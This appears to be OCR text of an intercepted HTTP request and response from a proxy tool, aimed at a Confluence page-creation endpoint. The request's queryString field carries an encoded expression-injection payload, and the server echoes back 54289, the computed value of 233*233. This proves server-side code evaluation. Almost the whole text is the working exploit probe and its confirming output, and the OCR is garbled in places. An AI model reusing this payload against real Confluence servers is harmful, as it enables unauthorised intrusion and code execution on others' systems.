 Request
Pretty Raw Hex \n
1 POST /pages/createpage.action HTTP/1.1
2 Host: 8090
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: confluence.list.pages.cookie=list-content-tree;
confluence.browse.space.cookie=space-blogposts;
seraph.confluence=
524289%3Ad2bd2122b8db44989fd97aa621cd120e3762db4f;
JSESSIONID=C378C03BA4053706E2F37544215CE823
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 47
12
13 queryString=%5cu0027%2b%7b233*233%7d%2b%5cu0027
Response
Pretty Raw Hex Render \n
570
571 <input type="hidden" name="atl_token"
value="
629c3e6aa0167181b10c6e32d47754cb197955
c4">
572
573 <input
574 type="hidden"
575 name="queryString" value="
[54289]" />
576 <input
577 type="hidden"
578 name="fromPageId" value="0"
/>
<input
579 type="hidden"
580 name="spaceKey"
/>
<input type="
hidden" id="createPageLabelsString"
name="labelsString" value=""/>
581
582 <input
583 type="hidden"